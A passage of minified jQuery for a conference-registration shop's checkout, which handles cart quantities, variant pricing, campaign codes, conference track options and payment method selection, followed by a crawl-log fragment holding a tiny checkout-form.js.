.order-vat>*"),$(".addCode").show(),$(".removeCode").hide(),$(".campaignCode").val(t),$(".item-original-price").hide(),$(".item-original-price-tax").hide(),$("#tjoho").attr("checked",!1),$(".prod-exit").hide()},function(){return console.log("error"),$(".campaignError").show()})}),$(".cart-quantity").on("click",".quantity-btn.add",function(){var e,t,a;return a=$(this).prev().val(),t=parseInt(a),(++t).toString(),$(this).prev().val(t),a=$(this).prev().val(),$(this).parent().prev().find(".product-quantity").html(t),e=$(this).data("variantId"),r(e,a)}),$(".cart-quantity").on("click",".quantity-btn.subtract",function(){var e,t,a;return a=$(this).next().val(),t=parseInt(a),(--t).toString(),$(this).next().val(t),a=$(this).next().val(),$(this).parent().prev().find(".product-quantity").html(t),e=$(this).data("variantId"),r(e,a)}),$("#variant-select").on("change",function(){var e,t,a,o,r;return r=$(this).val(),o=$("#variant-select option:selected").data("stock"),t=$("#variant-select option:selected").data("memberprice"),a=$("#variant-select option:selected").data("nonmemberprice"),e=$("#variant-select option:selected").data("loggedin"),console.log(r),$("#add-variant-to-cart").removeClass("disabled"),$("#add-variant-to-cart").attr("data-id",r),console.log($("#add-variant-to-cart").attr("data-id")),$(".invalid-feedback").hide(),$("#variant-select").removeClass("invalid"),$("#stock-level").show(),$("#stock-quantity").text(o),$("span.member-price").text(t),$("span.non-member-price").text(a),!0===e?$(".member-price .price-wrapper").addClass("border-orange"):$(".non-member-price .price-wrapper").addClass("border-orange")}),$("input:checkbox.conference-track").click(function(){var e;return console.log("update dynamic fields"),e=$(".cart-items .item").data("id"),console.log("variant_id",e),$(".finance_analytics_value").is(":checked"),Shop.orderUpdate({order_item:{variant_id:e,quantity:1,dynamic_fields:{track_finance_analytics:{value:$(".finance_analytics_value").is(":checked")},track_keynotes:{value:$(".keynotes_value").is(":checked")},track_it_hana_projects:{value:$(".it_hana_projects_value").is(":checked")},track_hr_remenuration:{value:$(".hr_remenuration_value").is(":checked")},track_retail:{value:$(".retail_value").is(":checked")},track_logistic:{value:$(".logistic_value").is(":checked")}}}},function(e){return console.log("order discount updated"),console.log(e)},function(){return console.log("Something went wrong, order discount not updated.")})}),$("#update-tax-country").on("change",function(){return window.location.replace($(this).val())})}),t=function(e){var t;if(console.log("updateCartSummary"),"0.0"===(t=e.order.total)?(console.log("total",t),$("main").hasClass("customer-logged-in")?($(".cart-payment .payment-method-80 .payment-method-radio").attr("checked","checked"),$(".cart-payment .payment-method-81").hide(),$(".cart-payment .payment-method-146").hide(),Shop.orderUpdate({payment_method_id:80},function(){return console.log("Payment method updated to ID:80:Included in membership")},function(){return console.log("Something went wrong, payment method did not update to ID:80:Included in membership")})):($(".cart-payment .payment-method-81 .payment-method-radio").attr("checked","checked"),$(".cart-payment .payment-method-81").hide(),$(".cart-payment .payment-method-146").hide(),Shop.orderUpdate({payment_method_id:81},function(){return console.log("Payment method updated to ID:81:Invoice")},function(){return console.log("Something went wrong, payment method did not update to ID:81:Invoice")}))):(console.log("total not 0",t),$("main").hasClass("customer-logged-in")?($(".cart-payment .payment-method-81").show(),$(".cart-payment .payment-method-146").show(),!1===$(".radio:visible .payment-method-radio").is(":checked")&&(console.log("no payment selected"),$(".cart-payment .payment-method-146 .payment-method-radio").attr("checked","checked"),Shop.orderUpdate({payment_method_id:146},function(){return console.log("Payment method updated to ID:146:Payex")},function(){return console.log("Something went wrong, payment method did not update to ID:146:Payex")}))):($(".cart-payment .payment-method-80").hide(),$(".cart-payment .payment-method-81").hide(),$(".cart-payment .payment-method-146").show(),$(".cart-payment .payment-method-146 .payment-method-radio").attr("checked","checked"),Shop.orderUpdate({payment_method_id:146},function(){return console.log("Payment method updated to ID:146:Payex")},function(){return console.log("Something went wrong, payment method did not update to ID:146:Payex")})),$(".cart-payment ").hasClass("only-payex")&&($(".cart-payment .payment-method-80").hide(),$(".cart-payment .payment-method-81").hide(),$(".cart-payment .payment-method-146").show(),$(".cart-payment .payment-method-146 .payment-method-radio").attr("checked","checked"),Shop.orderUpdate({payment_method_id:146},function(){return console.log("Payment method updated to ID:146:Payex")},function(){return console.log("Something went wrong, payment method did not update to ID:146:Payex")}))),$("[data-order=total]").html(Shop.number_to_currency(t,n)),$("[data-order=item_number]").html(e.order.quantity),0===e.order.quantity)return $("[data-order=order_empty]").fadeIn(300),$("#cart-items").fadeOut(300),$("#cart-summary").fadeOut(300),$(".topcart-btn").fadeOut(300)},o=function(e){return $.each(e,function(e,t){var a,o,r;return 0===t.quantity&&""!==t.quantity&&$("[data-order-item-id="+t.variant_id+"]").fadeOut(300),t.price,t.pre_tax_amount,r=t.quantity,a=t.amount,o=t.pre_tax_amount*t.quantity,$("[data-order-item='pre_tax_amount'][data-variant-id='"+t.variant_id+"']").html(Shop.number_to_currency(o,n)),$("[data-order-item='amount'][data-variant-id='"+t.variant_id+"']").html(Shop.number_to_currency(a,n)),null!==t.campaign_id?$("[data-order-item='original_amount'][data-variant-id='"+t.variant_id+"']").html(Shop.number_to_currency(t.original_amount,n)).show():$("[data-order-item='original_amount'][data-variant-id='"+t.variant_id+"']").hide(),$("[data-order-item='top_cart_quantity'][data-variant-id='"+t.variant_id+"']").html(r)}),Shop.getOrder(function(e){return console.log("Order fetched"),t(e)},function(){return console.log("Something went wrong, order could not be fetched")})},r=function(e,t){var a;if(a=e,""!==t)return Shop.updateOrderItem(a,t,function(e){return console.log("Item quantity updated"),o(e)},function(){return console.log("Something went wrong, quantity could not be updated")})},$("#yes").click(function(){var e;return e=this.dataset.prod,$.ajax({type:"DELETE",dataType:"json",data:{associations:["order_items"]},url:"/w/cart",success:function(){return console.log("Success, empty cart"),Shop.orderUpdate({order_item:{variant_id:e,quantity:1},success:function(){return setTimeout(function(){return location.href="/w/cart"},800)},error:function(){return console.log("Error, no item added")}}),{error:function(){return console.log("Error, cart did was not deleted")}}}}),$.get("/api/cart-items",function(e){$(".cart-items").html(e)})}),$("#no").click(function(){var e;return e=this.dataset.prod,$.ajax({type:"DELETE",dataType:"json",data:{associations:["order_items"]},url:"/w/cart",success:function(){return console.log("Success, empty cart"),Shop.orderUpdate({order_item:{variant_id:e,quantity:1},success:function(){return setTimeout(function(){return location.href="/w/cart"},800)},error:function(){return console.log("Error, no item added")}}),{error:function(){return console.log("Error, cart did was not deleted")}}}}),$.get("/api/cart-items",function(e){$(".cart-items").html(e)})}),$(".campaignChecker").click(function(){return setTimeout(function(){return $(".speakersCode").hide()},800)}),$("#no-speakers-code").click(function(){return $(".speakersCode").hide()}),$("#tjoho").click(function(){return setTimeout(function(){var t;return!(t="")!==$("#tjoho").prop("checked")?Shop.updateCampaignCode(t,function(e){return o(e.order_items),$(".prod-exit").hide(),$(".addCode").show(),$(".removeCode").hide(),$(".campaignCode").val(t),$(".item-original-price").hide(),$(".item-original-price-tax").hide()},function(){return console.log("error")}):""!==(t="avbest")?Shop.updateCampaignCode(t,function(e){return o(e.order_items),$(".item-prod-info").append('<p class="prod-exit">'+translations["Cancellation protection"]+"</p>"),e.campaign?($(".addCode").hide(),$(".removeCode").show(),$(".campaignSuccess").show()):null===e.order.campaign_code||""===e.order.campaign_code?($(".addCode").show(),$(".removeCode").hide()):void 0},function(){return console.log("error")}):void 0},800)})}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/checkout-form.js?34
body_size: 97
content:
window.copySponsorUrl=function(){console.log("copy the sponsor url")},console.log("checkout .s");